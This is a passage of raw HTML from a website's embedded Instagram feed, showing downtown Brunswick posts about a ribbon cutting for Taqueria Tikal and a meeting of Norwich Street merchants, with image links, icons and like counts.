We’re proud to celebrate another locally owned business joining our downtown community and grateful to everyone who came out to show support 💙&lt;br&gt;
&lt;br&gt;
📍 2412 Norwich Street &lt;br&gt;
⏰  Open Daily, 11am-9pm" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQNTapApIcSfPTmiJaEe3nd0XFdx32hfStny32xaNv_Dmxudt_Uct6TvNjb4mGeQMPpBAmFric8HLMrfMbsrcu7SnsMyeldXhpGfDQk.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=GLEc5umP96QQ7kNvwEVKqpl&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=f31882918b076a78&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQGhezK_hfmHP-dDoxCfyZbKwROqoCMTIjsGtuTYvv8HoC09R_EUE4xuLj4jHiI-L2QPU7OAZxXEfg&amp;oh=00_AfubF2VWMOYi1wLORa3RZx8MDEko4JVRKqLLS4OKZGWkPQ&amp;oe=69836BD0" data-carousel="" data-id="sbi_18077225321077440" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DUJeDbiEb-F/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DUJeDbiEb-F/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/625981122_18431137183116844_5713806170298655223_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=2wQeFXrjRasQ7kNvwH6znZQ&#038;_nc_oc=AdkK7iCxx0Os8NHtChD9XrZeAtf7lF9jARr1aLAh9LkRbGOcrtfEQVwznCbNkrLjGmFcNFbrUweqrlgbeJjOPYMP&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfvkRykoK5YeZSI-AAcbnzTI8zJhQkDpfastXtbmygnOaw&#038;oe=69876CF6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625981122_18431137183116844_5713806170298655223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2wQeFXrjRasQ7kNvwH6znZQ&amp;_nc_oc=AdkK7iCxx0Os8NHtChD9XrZeAtf7lF9jARr1aLAh9LkRbGOcrtfEQVwznCbNkrLjGmFcNFbrUweqrlgbeJjOPYMP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvkRykoK5YeZSI-AAcbnzTI8zJhQkDpfastXtbmygnOaw&amp;oe=69876CF6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625981122_18431137183116844_5713806170298655223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2wQeFXrjRasQ7kNvwH6znZQ&amp;_nc_oc=AdkK7iCxx0Os8NHtChD9XrZeAtf7lF9jARr1aLAh9LkRbGOcrtfEQVwznCbNkrLjGmFcNFbrUweqrlgbeJjOPYMP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvkRykoK5YeZSI-AAcbnzTI8zJhQkDpfastXtbmygnOaw&amp;oe=69876CF6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625981122_18431137183116844_5713806170298655223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2wQeFXrjRasQ7kNvwH6znZQ&amp;_nc_oc=AdkK7iCxx0Os8NHtChD9XrZeAtf7lF9jARr1aLAh9LkRbGOcrtfEQVwznCbNkrLjGmFcNFbrUweqrlgbeJjOPYMP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvkRykoK5YeZSI-AAcbnzTI8zJhQkDpfastXtbmygnOaw&amp;oe=69876CF6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/625981122_18431137183116844_5713806170298655223_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=2wQeFXrjRasQ7kNvwH6znZQ&amp;_nc_oc=AdkK7iCxx0Os8NHtChD9XrZeAtf7lF9jARr1aLAh9LkRbGOcrtfEQVwznCbNkrLjGmFcNFbrUweqrlgbeJjOPYMP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfvkRykoK5YeZSI-AAcbnzTI8zJhQkDpfastXtbmygnOaw&amp;oe=69876CF6&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🎉✂️ Ribbon Cut, Tacos Served, Community Celebrated! 🌮

Today we officially welcomed Taqueria Tikal to Downtown Brunswick with a ribbon cutting celebration filled with great energy, friendly faces, and LOTS of tacos. 

We’re proud to celebrate another locally owned business joining our downtown community and grateful to everyone who came out to show support 💙

📍 2412 Norwich Street 
⏰  Open Daily, 11am-9pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        47    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        3    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18078890498035695" data-date="1769798853" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Big ideas. Real conversations. Strong Downtown Energy. ✨<br><br>Today we gathered with Norwich Street merchants to share updates, collaborate, and keep building a vibrant downtown Brunswick — together.<br><br>This is what community looks like 💙<br><br>#discoverbrunswick #downtownbrunswick #norwichstreet #supportlocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DUJTW5YDuvG/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/623253643_886166817444730_5670290909392804490_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=enpP01JYY7wQ7kNvwEZV5RW&#038;_nc_oc=Adk8H-UrU5Clzd02wRrPJmNggWAnaR7xsqY7gH7LORYdh2GYGLP0VBf1fjE_OegOZzR5jF7qcKAzB_r6xRlV3-pt&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfssHd9PMD8e7tp_IC_fsHeGCIY1xHBgUMHNoAIuat82vA&#038;oe=698764E3" data-lightbox-sbi="" data-title="Big ideas. Real conversations. Strong Downtown Energy. ✨&lt;br&gt;
&lt;br&gt;
Today we gathered with Norwich Street merchants to share updates, collaborate, and keep building a vibrant downtown Brunswick — together.&lt;br&gt;
&lt;br&gt;
This is what community looks like 💙&lt;br&gt;
&lt;br&gt;
#discoverbrunswick #downtownbrunswick #norwichstreet #supportlocal" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQOzi3WGGMExILTeOfLxNjPrMnCVhHjlDVdHusWQNaMw5gTMSPkgTFzPsJJqG_1KxFFdUNmggPureJncA92zyehSr6vCz4TNYOrNAng.mp4?_nc_cat=110&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=uWZuWXOW6eIQ7kNvwHItqpw&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;vs=25b8f005cadc4ce&amp;_nc_vs=[base64]&amp;_nc_tpa=Q5bMBQFhh3PrLuILIzIYBELtJ5Og5gigz-GWvhkjfEE5FEMl_5sMoTyqzlufPvYfX47qAlC_iaXtvZlAmw&amp;oh=00_AftnF-3W-QJhqyn_69W4dzZ6Pke8iPQ0RRE05lGoUgqzgw&amp;oe=6983659F" data-carousel="" data-id="sbi_18078890498035695" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DUJTW5YDuvG/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=J3QBeJ9LEAkQ7kNvwHqxy_F&amp;_nc_oc=Adn7MZmBF8nGgFGGmGt-abqRU4ZNPvLChyL7lKElBxHOFxUZIrsRbQB0QVLrqlvoJya9rPzAiHWQcMjrNazXOhxG&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQEoB0R87-dH147c5ykAJqGohnu9Lk5KdvSpRHN8tRGK5DbimG244zdR4joCScN7aiQcwm-OGuOa4g&amp;oh=00_Afux3Aub0ZHUf52k5F3obkwOtBNyElze72bpbzB9sN_nUw&amp;oe=69877C93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DUJTW5YDuvG/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/623253643_886166817444730_5670290909392804490_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=enpP01JYY7wQ7kNvwEZV5RW&#038;_nc_oc=Adk8H-UrU5Clzd02wRrPJmNggWAnaR7xsqY7gH7LORYdh2GYGLP0VBf1fjE_OegOZzR5jF7qcKAzB_r6xRlV3-pt&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&#038;oh=00_AfssHd9PMD8e7tp_IC_fsHeGCIY1xHBgUMHNoAIuat82vA&#038;oe=698764E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/623253643_886166817444730_5670290909392804490_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=enpP01JYY7wQ7kNvwEZV5RW&amp;_nc_oc=Adk8H-UrU5Clzd02wRrPJmNggWAnaR7xsqY7gH7LORYdh2GYGLP0VBf1fjE_OegOZzR5jF7qcKAzB_r6xRlV3-pt&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfssHd9PMD8e7tp_IC_fsHeGCIY1xHBgUMHNoAIuat82vA&amp;oe=698764E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/623253643_886166817444730_5670290909392804490_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=enpP01JYY7wQ7kNvwEZV5RW&amp;_nc_oc=Adk8H-UrU5Clzd02wRrPJmNggWAnaR7xsqY7gH7LORYdh2GYGLP0VBf1fjE_OegOZzR5jF7qcKAzB_r6xRlV3-pt&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfssHd9PMD8e7tp_IC_fsHeGCIY1xHBgUMHNoAIuat82vA&amp;oe=698764E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/623253643_886166817444730_5670290909392804490_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=enpP01JYY7wQ7kNvwEZV5RW&amp;_nc_oc=Adk8H-UrU5Clzd02wRrPJmNggWAnaR7xsqY7gH7LORYdh2GYGLP0VBf1fjE_OegOZzR5jF7qcKAzB_r6xRlV3-pt&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfssHd9PMD8e7tp_IC_fsHeGCIY1xHBgUMHNoAIuat82vA&amp;oe=698764E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/623253643_886166817444730_5670290909392804490_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=enpP01JYY7wQ7kNvwEZV5RW&amp;_nc_oc=Adk8H-UrU5Clzd02wRrPJmNggWAnaR7xsqY7gH7LORYdh2GYGLP0VBf1fjE_OegOZzR5jF7qcKAzB_r6xRlV3-pt&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Bc5Sul1DtbLsPSO2ZdkweA&amp;oh=00_AfssHd9PMD8e7tp_IC_fsHeGCIY1xHBgUMHNoAIuat82vA&amp;oe=698764E3&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Big ideas. Real conversations. Strong Downtown Energy. ✨

Today we gathered with Norwich Street merchants to share updates, collaborate, and keep building a vibrant downtown Brunswick — together.

This is what community looks like 💙

#discoverbrunswick #downtownbrunswick #norwichstreet #supportlocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        18    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17887591590311134" data-date="1769779768" data-numcomments="4">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮🎉 NEW DOWNTOWN FLAVOR ALERT! 🎉🌮<br><br>We’re cutting the ribbon for Taqueria Tikal and you’re invited! ✂️🔥<br>Come help us welcome this delicious new spot to Downtown and celebrate the best way possible… with tacos.<br><br>📅 Friday, January 30<br>⏰ 11 AM | Ribbon Cutting at 11:30 AM<br>📍 2412 Norwich Street<br>🔥 TWO-FOR-ONE TACOS ALL DAY 🔥<br><br>Tag your taco date 🌮👇 and meet us Downtown to support local + eat good!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DUIvQsdjm-u/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 30                        </span>
                                    </p>
            
            
        </div>

